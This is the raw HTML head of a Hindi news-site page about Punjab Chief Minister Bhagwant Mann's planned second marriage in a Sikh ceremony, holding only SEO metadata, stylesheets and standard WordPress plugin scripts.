

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/cm-bhagwant-mann-will-marry-according-to-sikh/
body_size: 23196
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/cm-bhagwant-mann-will-marry-according-to-sikh\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>CM Bhagwant Mann Will Marry According To Sikh</title>
<meta name="description" content="चंडीगढ़: पंजाब के मुख्यमंत्री भगवंत मान (Bhagwant Mann) कल यानी 7 जुलाई को गुरुवार फिर से शादी करने जा रहे हैं। सीएम मान की शादी पहले हो चुकी है। हालांकि वो"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/cm-bhagwant-mann-will-marry-according-to-sikh/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CM Bhagwant Mann Will Marry According To Sikh" />
<meta property="og:description" content="चंडीगढ़: पंजाब के मुख्यमंत्री भगवंत मान (Bhagwant Mann) कल यानी 7 जुलाई को गुरुवार फिर से शादी करने जा रहे हैं। सीएम मान की शादी पहले हो चुकी है। हालांकि वो" />
<meta property="og:url" content="https://www.newsganj.com/cm-bhagwant-mann-will-marry-according-to-sikh/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="bhagwant mann" />
<meta property="article:section" content="NATIONAL" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2022/07/Bhagwant-Mann-1.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2022/07/Bhagwant-Mann-1.jpg" />
<meta property="og:image:width" content="707" />
<meta property="og:image:height" content="404" />
<meta property="og:image:alt" content="Bhagwant Mann" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-06T16:22:34+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="CM Bhagwant Mann Will Marry According To Sikh" />
<meta name="twitter:description" content="चंडीगढ़: पंजाब के मुख्यमंत्री भगवंत मान (Bhagwant Mann) कल यानी 7 जुलाई को गुरुवार फिर से शादी करने जा रहे हैं। सीएम मान की शादी पहले हो चुकी है। हालांकि वो" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2022/07/Bhagwant-Mann-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2022/07/Bhagwant-Mann-1.jpg","url":"https://www.newsganj.com/wp-content/uploads/2022/07/Bhagwant-Mann-1.jpg","width":"707","height":"404","caption":"Bhagwant Mann","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/cm-bhagwant-mann-will-marry-according-to-sikh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/cm-bhagwant-mann-will-marry-according-to-sikh/","name":"\u0938\u093f\u0916 \u0930\u0940\u0924\u093f-\u0930\u093f\u0935\u093e\u091c \u0938\u0947 CM \u092d\u0917\u0935\u0902\u0924 \u092e\u093e\u0928 \u0915\u0932 \u0915\u0930\u0947\u0902\u0917\u0947 \u0926\u0942\u0938\u0930\u0940 \u0936\u093e\u0926\u0940"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/cm-bhagwant-mann-will-marry-according-to-sikh/#webpage","url":"https://www.newsganj.com/cm-bhagwant-mann-will-marry-according-to-sikh/","name":"CM Bhagwant Mann Will Marry According To Sikh","datePublished":"2022-07-06T16:22:34+05:30","dateModified":"2022-07-06T16:22:34+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/07/Bhagwant-Mann-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/cm-bhagwant-mann-will-marry-according-to-sikh/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"CM Bhagwant Mann Will Marry According To Sikh","keywords":"Bhagwant Mann","datePublished":"2022-07-06T16:22:34+05:30","dateModified":"2022-07-06T16:22:34+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u091a\u0902\u0921\u0940\u0917\u0922\u093c: \u092a\u0902\u091c\u093e\u092c \u0915\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092d\u0917\u0935\u0902\u0924 \u092e\u093e\u0928 (Bhagwant Mann) \u0915\u0932 \u092f\u093e\u0928\u0940 7 \u091c\u0941\u0932\u093e\u0908 \u0915\u094b \u0917\u0941\u0930\u0941\u0935\u093e\u0930 \u092b\u093f\u0930 \u0938\u0947 \u0936\u093e\u0926\u0940 \u0915\u0930\u0928\u0947 \u091c\u093e \u0930\u0939\u0947 \u0939\u0948\u0902\u0964 \u0938\u0940\u090f\u092e \u092e\u093e\u0928 \u0915\u0940 \u0936\u093e\u0926\u0940 \u092a\u0939\u0932\u0947 \u0939\u094b \u091a\u0941\u0915\u0940 \u0939\u0948\u0964 \u0939\u093e\u0932\u093e\u0902\u0915\u093f \u0935\u094b","name":"CM Bhagwant Mann Will Marry According To Sikh","@id":"https://www.newsganj.com/cm-bhagwant-mann-will-marry-according-to-sikh/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/cm-bhagwant-mann-will-marry-according-to-sikh/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/07/Bhagwant-Mann-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/cm-bhagwant-mann-will-marry-according-to-sikh/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-bhagwant-mann-will-marry-according-to-sikh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-bhagwant-mann-will-marry-according-to-sikh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "a835c8b379";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of 